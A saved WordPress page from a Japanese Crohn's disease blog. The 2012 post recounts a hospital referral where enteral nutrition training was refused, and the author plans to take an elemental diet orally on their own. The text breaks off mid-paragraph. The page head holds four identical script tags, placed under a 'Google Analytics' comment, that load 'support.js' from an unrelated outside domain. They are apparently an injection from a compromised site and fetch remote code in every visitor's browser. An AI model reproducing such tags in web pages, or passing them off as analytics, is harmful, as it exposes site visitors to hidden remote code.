

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/%E7%B5%8C%E8%85%B8%E7%99%82%E6%B3%95%E5%87%BA%E6%9D%A5%E3%81%9A%EF%BC%88%E6%B3%A3%EF%BC%89%E8%87%AA%E5%B7%B1%E6%B5%81%E6%A0%84%E9%A4%8A%E7%99%82%E6%B3%95%E3%81%A7%E3%81%97%E3%81%AE%E3%81%8E%E3%81%BE
body_size: 103633
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="" />
<meta name="description" content="先日は様々なアドバイス＆激励を頂きまことにありがとうございました！ いまだに腹痛＆倦怠感＆微熱でダルダルですが、なんとか生活しております。 この身体の怠さが消えてくれれば、かなり生活しやすいんですがねー（汗） さて、現在 [&hellip;]" />
<meta name="robots" content="index" />
<meta property="og:title" content="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）" />
<meta property="og:type" content="article" />
<meta property="og:description" content="先日は様々なアドバイス＆激励を頂きまことにありがとうございました！ いまだに腹痛＆倦怠感＆微熱でダルダルですが、なんとか生活しております。 この身体の怠さが消えてくれれば、かなり生活しやすいんですがねー（汗） さて、現在 [&amp;hellip;]" />
<meta property="og:url" content="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; 経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗） のコメントのフィード" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be" />
<link rel='shortlink' href='https://enjoyibd.com/?p=171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e7%25b5%258c%25e8%2585%25b8%25e7%2599%2582%25e6%25b3%2595%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%259a%25ef%25bc%2588%25e6%25b3%25a3%25ef%25bc%2589%25e8%2587%25aa%25e5%25b7%25b1%25e6%25b5%2581%25e6%25a0%2584%25e9%25a4%258a%25e7%2599%2582%25e6%25b3%2595%25e3%2581%25a7%25e3%2581%2597%25e3%2581%25ae%25e3%2581%258e%25e3%2581%25be" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e7%25b5%258c%25e8%2585%25b8%25e7%2599%2582%25e6%25b3%2595%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%259a%25ef%25bc%2588%25e6%25b3%25a3%25ef%25bc%2589%25e8%2587%25aa%25e5%25b7%25b1%25e6%25b5%2581%25e6%25a0%2584%25e9%25a4%258a%25e7%2599%2582%25e6%25b3%2595%25e3%2581%25a7%25e3%2581%2597%25e3%2581%25ae%25e3%2581%258e%25e3%2581%25be&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-171 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">日常生活</span></a> / </li><li><i class="fa fa-file-text"></i> 経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-171" class="post-171 post type-post status-publish format-standard hentry category-2" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2012-06-18T11:22:41+09:00"><i class="fa fa-clock-o"></i> 2012.06.18</li>
        </ul>
        <h1 class="post-title" itemprop="headline">経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  data-text="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e7%25b5%258c%25e8%2585%25b8%25e7%2599%2582%25e6%25b3%2595%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%259a%25ef%25bc%2588%25e6%25b3%25a3%25ef%25bc%2589%25e8%2587%25aa%25e5%25b7%25b1%25e6%25b5%2581%25e6%25a0%2584%25e9%25a4%258a%25e7%2599%2582%25e6%25b3%2595%25e3%2581%25a7%25e3%2581%2597%25e3%2581%25ae%25e3%2581%258e%25e3%2581%25be" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e7%25b5%258c%25e8%2585%25b8%25e7%2599%2582%25e6%25b3%2595%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%259a%25ef%25bc%2588%25e6%25b3%25a3%25ef%25bc%2589%25e8%2587%25aa%25e5%25b7%25b1%25e6%25b5%2581%25e6%25a0%2584%25e9%25a4%258a%25e7%2599%2582%25e6%25b3%2595%25e3%2581%25a7%25e3%2581%2597%25e3%2581%25ae%25e3%2581%258e%25e3%2581%25be" class="hatena-bookmark-button" data-hatena-bookmark-title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e7%25b5%258c%25e8%2585%25b8%25e7%2599%2582%25e6%25b3%2595%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%259a%25ef%25bc%2588%25e6%25b3%25a3%25ef%25bc%2589%25e8%2587%25aa%25e5%25b7%25b1%25e6%25b5%2581%25e6%25a0%2584%25e9%25a4%258a%25e7%2599%2582%25e6%25b3%2595%25e3%2581%25a7%25e3%2581%2597%25e3%2581%25ae%25e3%2581%258e%25e3%2581%25be" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <p><img fetchpriority="high" decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/201206181033490b5.jpg" alt="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）" border="0" width="500" height="200" /><br />
先日は様々なアドバイス＆激励を頂きまことにありがとうございました！<br />
いまだに腹痛＆倦怠感＆微熱でダルダルですが、なんとか生活しております。<br />
この身体の怠さが消えてくれれば、かなり生活しやすいんですがねー（汗）<br />
さて、現在のクリニックから紹介状を書いて頂き、大きい病院へ行く事になっていた私ですが、先日行ってきたのでその様子をレポートしたいと思います！！</p>
<p><span id="more-171"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>大きい病院</h2>
<p>紹介状を書いてもらった病院に行ってきましたが、やはり患者の数が半端ないです。<br />
10時15分に予約を取っていたので、待たされるのを予想し9時15分に受け付けしました。<br />
受付も凄い人の数でビックリ！！<br />
やっぱり大きい病院はすげーなと感じました。<br />
早めに受付を済ましたものの、結局待ち時間は1時間以上でした（汗）<br />
私が診察を受けたのは消化器内科の炎症性腸疾患部門でございます。</p>
<h2>違う医師のご意見</h2>
<p>私は現在治療を受けている先生の他にクローン病の事を診てもらった事がありませんでした。<br />
ですので、何を言われるのか正直ビビっておりました（笑）<br />
1時間以上も待たされ、ようやく私の順番が回ってきました。<br />
紹介状を読んでくださり、色々と質問をされました。<br />
下痢の回数は？<br />
熱はどれくらい？<br />
腹痛のレベルは？<br />
痔瘻の様子は？<br />
食事の量は？<br />
エレンはどれくらい飲んでる？<br />
そしてそれらの回答をパソコンに入力していきます。<br />
私のデーターがデーターベースに登録されるわけですね（笑）<br />
んで、先生からは以下のような回答を頂きました。<br />
「比較的クローン病の症状としてはマシだと思います。<br />
そして経腸療法の件ですが、残念ですがこちらの病院ではそういった経腸の指導はしていないので、<span style="color:#CC0000"><strong>お受けできません。</strong></span>」<br />
えーーーーーーー！！！<br />
マジッスか！！！！！！<br />
「また、イムランを断られて経腸で栄養療法を希望とのことですが、そういった治療法はかなり昔の治療法であって今はお薬でしっかりと治療した方が…▼△×◎■…」<br />
とまたまた免疫調整薬を進められてしまいました（泣）<br />
これでまた、経腸の夢は途絶えてしまいました…。<br />
やっぱり大きな病院ですので、経腸栄養だけをマスターしたいという患者を相手にする余裕はないのかもしれません。<br />
ちくしょうっ！！！！<br />
これで、いよいよ選択肢が免疫調整剤になってきました…。<br />
ヒュミラへのスイッチは今度聞くとして、経腸が出来ないのはやはり凹みます。<br />
かくなる上は…！！</p>
<h2>自己流でいこう</h2>
<p>こんな経緯があり、結局は経腸をする事は出来ませんでした（泣）<br />
ですので、こうなったら経口で一日4本～5本飲むようにしたいと思います！！！！<br />
